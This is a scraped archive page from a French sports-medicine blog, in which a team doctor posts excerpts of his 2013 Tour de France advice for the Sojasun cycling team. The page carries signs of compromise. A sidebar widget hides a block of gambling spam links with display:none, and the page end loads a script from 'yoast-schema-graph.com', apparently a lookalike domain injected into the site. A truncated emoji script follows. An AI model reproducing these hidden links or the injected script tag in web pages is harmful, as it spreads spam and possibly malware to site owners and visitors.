tag-un-medecin-pro-vous-conseille tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/" rel="bookmark">Trucs, conseils, astuces pour lutter contre les échauffements du périnée : présent sur le Tour de France du centenaire, Jean-Jacques Menuet le doc des SOJASUN a rédigé cet article et l’a fait relire dans le bus à quelques coureurs de l’équipe (dont Julien SIMON), avant de le mettre en ligne : ce sont des conseils de terrain !</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/" title="12 h 48 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-11T12:48:26+02:00">
												11 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p>Trucs, conseils, astuces pour <span style="text-decoration: underline;"><b>lutter contre les échauffements du périnée</b> </span>: présent sur le Tour de France du centenaire, Jean-Jacques Menuet le doc des <strong>SOJASUN</strong> a rédigé cet article et l’a fait relire dans le bus à quelques coureurs de l’équipe (dont <strong>Julien SIMON</strong>), avant de le mettre en ligne : ce sont des conseils de terrain !</p>
<p>Comme pour tous mes articles rédigés sur ce Tour de France je vous précise le lien du site de <strong>Cyril Lemoine</strong> notre rouleur sprinter (très en forme et très motivé sur ce Tour), vous y trouverez des images et vidéos sympas !! <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a> également<strong> le site de Julien SIMON qui a mis le feu sur l&#8217;étape du 13 juillet: <a href="http://www.simonjulien.com/">http://www.simonjulien.com/</a> </strong> <a href="https://www.medecinedusportconseils.com/2013/07/11/trucs-conseils-astuces-pour-lutter-contre-les-echauffements-du-perinee-present-sur-le-tour-de-france-du-centenaire-jean-jacques-menuet-le-doc-des-sojasun-a-redige-cet-article-et-la-fait/#more-2121" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2113" class="clearfix post-2113 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-articles-docteur-menuet tag-astuces-nutrition-cyclisme tag-blog-menuet tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclistes-tous-dopes tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-internet-menuet tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-internet-dr-menuet tag-site-menuet tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-2013-docteur-menuet-articles tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/10/present-sur-le-tour-de-france-2013-du-centenaire-en-tant-que-medecin-de-lequipe-cycliste-sojasun-le-docteur-menuet-apporte-son-temoignage-avec-une-chronique-quotidienne-voici-les-articles/" rel="bookmark">Présent sur le Tour de France 2013 du centenaire en tant que médecin de l’équipe cycliste SOJASUN, le docteur Menuet apporte son témoignage avec une chronique quotidienne ; voici les ARTICLES MIS EN LIGNE depuis le départ de la Corse :</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/10/present-sur-le-tour-de-france-2013-du-centenaire-en-tant-que-medecin-de-lequipe-cycliste-sojasun-le-docteur-menuet-apporte-son-temoignage-avec-une-chronique-quotidienne-voici-les-articles/" title="23 h 13 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-10T23:13:40+02:00">
												10 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/10/present-sur-le-tour-de-france-2013-du-centenaire-en-tant-que-medecin-de-lequipe-cycliste-sojasun-le-docteur-menuet-apporte-son-temoignage-avec-une-chronique-quotidienne-voici-les-articles/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><strong>Présent sur le Tour de France 2013 du centenaire en tant que médecin de l’équipe cycliste SOJASUN, le docteur Menuet apporte son témoignage avec une chronique quotidienne ; voici déjà la <span style="text-decoration: underline;">LISTE DES 30 (!!) ARTICLES</span> mis en ligne depuis le départ de la Corse :</strong></p>
<p>&nbsp;</p>
<p>Mais d&#8217;abord, pour le côté fun et sympa voici le lien du site de Cyril LEMOINE un des coureurs de l&#8217;équipe, ce site comporte des photos et vidéos d&#8217;ambiance vraiment sympas &#8230; Cyril marche fort depuis le début du Tour avec 4 belles places dans les sprints: <strong><a href="http://www.cyrillemoine.com/actualite.html">http://www.cyrillemoine.com/actualite.html</a> également</strong><strong> le site de Julien SIMON: <a href="http://www.simonjulien.com/">http://www.simonjulien.com/</a> </strong> <a href="https://www.medecinedusportconseils.com/2013/07/10/present-sur-le-tour-de-france-2013-du-centenaire-en-tant-que-medecin-de-lequipe-cycliste-sojasun-le-docteur-menuet-apporte-son-temoignage-avec-une-chronique-quotidienne-voici-les-articles/#more-2113" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
					<a href="https://www.medecinedusportconseils.com/tag/site-de-conseils-alimentation-du-sport/page/2/" >&#8592; Older posts</a>				</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\u